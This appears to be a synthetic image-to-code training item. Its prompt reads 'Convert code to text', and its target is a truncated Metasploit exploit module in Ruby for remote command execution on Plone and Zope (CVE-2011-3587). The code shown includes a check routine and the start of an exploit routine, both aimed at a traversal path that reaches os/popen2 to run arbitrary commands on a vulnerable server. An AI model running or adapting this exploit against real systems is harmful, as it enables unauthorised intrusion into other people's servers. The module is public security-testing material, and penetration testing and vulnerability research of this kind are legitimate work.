Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# web site for more information on licensing and terms of use.
#   http://metasploit.com/
##

require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::Remote::HttpClient

  def initialize(info={})
    super(update_info(info,
      'Name'           => 'Plone and Zope XMLTools Remote Command Execution',
      'Description'    => %q{
        Unspecified vulnerability in Zope 2.12.x and 2.13.x, as used in Plone 4.0.x
        through 4.0.9, 4.1, and 4.2 through 4.2a2, allows remote attackers to execute
        arbitrary commands via vectors related to the p_ class in OFS/misc_.py and
        the use of Python modules.

      },
      'License'        => MSF_LICENSE,
      'Author'         =>
        [
          'Plone Security team',  # Vulnerability discovery
          'Nick Miles',           # Original exploit
          'TecR0c <roccogiovannicalvi[at]gmail.com>' # Metasploit module
        ],
      'References'     =>
        [
          ['CVE', '2011-3587'],
          ['OSVDB', '76105'],
          ['EDB', '18262'],
          ['URL', 'http://plone.org/products/plone/security/advisories/20110928']
        ],
      'Privileged'     => false,
      'Payload'        =>
      {
        'Compat'     =>
        {
          'PayloadType'  => 'cmd',
          'RequiredCmd'  => 'generic telnet perl ruby python',
        }
      },
      'Platform'       => %w{ linux unix },
      'Arch'           => ARCH_CMD,
      'Targets'        => [['Automatic',{}]],
      'DisclosureDate' => 'Oct 04 2011',
      'DefaultTarget'  => 0
    ))

    register_options(
      [
        Opt::RPORT(8080),
        OptString.new('URI',[true, "The path to the Plone installation", "/"]),
      ],self.class)
    register_autofilter_ports([ 8080 ])
  end

  def check
    uri = normalize_uri(datastore['URI'], 'p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2')

    res = send_request_raw(
      {
        'uri'       => uri
      }, 25)
    if (res.headers['Bobo-Exception-Type'].to_s =~ /zExceptions.BadRequest/)
      return Exploit::CheckCode::Vulnerable
    end
    # patched == zExceptions.NotFound
    return Exploit::CheckCode::Safe
  end

  def exploit
    uri = normalize_uri(datastore['URI'], 'p_/webdav/xmltools/minidom/xml/sax/saxutils/os/popen2')

    send_request_cgi(
      {
        'method'    => 'POST',
        'uri'       => uri,</code> 